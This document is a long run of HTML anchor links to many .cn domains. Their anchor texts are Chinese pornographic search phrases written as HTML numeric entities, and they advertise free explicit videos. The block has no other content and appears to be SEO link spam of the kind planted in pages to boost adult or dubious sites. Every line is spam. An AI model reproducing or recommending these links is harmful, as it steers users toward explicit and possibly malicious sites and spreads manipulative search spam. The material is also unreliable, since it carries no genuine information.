<a href="http://suandui.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://lnui.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heroesofwarcraft.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://cyxwhg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://wapsk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://ysdzc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://hipg.cn" target="_blank">_&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://netwise.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x592A;&#x5A46;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7247;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://sooall.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://otkd.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;</a>|
<a href="http://mythlong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tgrjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hebcanchenxxjs.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x2509.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av</a>|
<a href="http://di1i3.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luwenkeji.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://acmen.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnui.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xxpos.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uputech.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://zswph.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengyauncaoping.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8272;</a>|
<a href="http://hty123.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kaimenqi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wbjf.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qpqns.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av</a>|
<a href="http://myqijia.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://mzmold.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadingon.cn" target="_blank">&#x4E5D;&#x8272;&#x874C;&#x86AA;91</a>|
<a href="http://h3324.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdcgs.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://printing3d.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://pp028.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xiangzhongqin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sexlh.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://20jk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10kjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gz-gaofeng.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://xskissbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://nhfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://mda51.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://goldenetsw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://coinday.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fshjzs.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://zhonghaiyoufu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bluedio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://easeship.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meijingzhiwu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://falalicaituan.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://inque.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lihome.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changnu.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d548.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://78uuu.cn" target="_blank">&#x7206;&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://59hj.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://wlmy.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://rangsan.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7247;</a>|
<a href="http://tgrjz.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;a&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://time56.com.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shizaihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://xiongmaocha.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fengxingtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://dchgz.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://safebabay.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;av</a>|
<a href="http://cuozang.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://hfntks.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://choufa.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://pozhai.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://sisin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://tz80.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://fishtime.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cqfllz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://t53.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://fullstop.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biganchor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x6BDB;</a>|
<a href="http://ej32.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://reebogroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://xohrat.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ysculture.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://czsncfjypx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x5F00;&#x5FC3;</a>|
<a href="http://chawai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mzmold.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://cyzhcapital.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://newsg.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://heetonled.cn" target="_blank">www.&#x6210;&#x4EBA;18&#x556A;&#x5F71;&#x9662;.com</a>|
<a href="http://krf.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10wo.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://kion.net.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmkeji.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://lndk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://qbly.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easternmoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://szxxgz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://bcznw.cn" target="_blank">&#x4E2D;&#x51FA;&#x65E5;&#x672C;&#x4EBA;&#x59BB;</a>|
<a href="http://sceav.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mamaicai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://healthleader.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://jihema.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpdiy.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hainanlc.cn" target="_blank">91&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenda114.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://qiyv.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yndqky.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://setui.cn" target="_blank">&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nething.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xehy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x63A8;&#x8350;</a>|
<a href="http://yqdmf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://atbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://szsunson.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shipindao.cn" target="_blank">&#x6B27;&#x7F8E;aaaaaa&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://finemax.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://mgkys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;</a>|
<a href="http://purplehaze.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://mofor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://wcled.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://2688qiche.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://073s.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
